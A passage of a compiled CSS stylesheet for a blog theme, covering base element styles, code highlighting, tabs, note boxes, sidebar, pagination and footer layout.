  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 0;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .main-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 900px;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 900px;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #999;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 2px solid #333;
  display: block;
  margin: 0 auto;
  max-width: 96px;
  padding: 2px;
}
.site-author-name {
  color: #f5f5f5;
  font-weight: normal;
  margin: 5px 0 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 1em;
  margin-top: 5px;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #3dc106;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: #666;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #87daff;
  color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #87daff;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #87daff;
  color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #333;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1.25em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: inherit;
  font-size: 0.875em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: 700px;
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 900px;
  }
}
.languages {
  display: inline-block;
  font-size: 1.125em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 1;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #87daff;
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
